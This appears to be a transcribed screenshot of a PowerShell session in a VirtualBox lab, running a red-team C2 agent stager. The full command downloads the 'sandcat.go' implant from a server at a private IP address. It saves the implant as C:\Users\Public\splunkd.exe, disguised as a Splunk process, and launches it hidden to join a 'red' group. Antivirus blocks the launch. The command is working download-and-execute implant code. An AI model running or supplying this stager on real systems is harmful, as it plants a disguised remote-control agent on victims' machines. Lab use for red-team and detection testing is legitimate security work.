 Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\Zycar> $server="http://192.168.0.142:8888";
>> $url="$server/file/download";
>> $wc=New-Object System.Net.WebClient;
>> $wc.Headers.add("platform","windows");
>> $wc.Headers.add("file","sandcat.go");
>> $data=$wc.DownloadData($url);
>> get-process | ? {$_.modules.filename -like "C:\Users\Public\splunkd.exe"} | stop-process -f;
>> rm -force "C:\Users\Public\splunkd.exe" -ea ignore;
>> [io.file]::WriteAllBytes("C:\Users\Public\splunkd.exe",$data) | Out-Null;
>> Start-Process -FilePath C:\Users\Public\splunkd.exe -ArgumentList "-server $server -group red" -WindowStyle hidden;
Start-Process : This command cannot be run due to the error: Operation did not complete successfully because the file
contains a virus or potentially unwanted software.
At line:10 char:1
+ Start-Process -FilePath C:\Users\Public\splunkd.exe -ArgumentList "-s ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (:) [Start-Process], InvalidOperationException
    + FullyQualifiedErrorId : InvalidOperationException,Microsoft.PowerShell.Commands.StartProcessCommand
PS C:\Users\Zycar>
3 Oracle VM VirtualB... 64 UBU22e1 [Running]... Windows PowerShell #general | Group - ...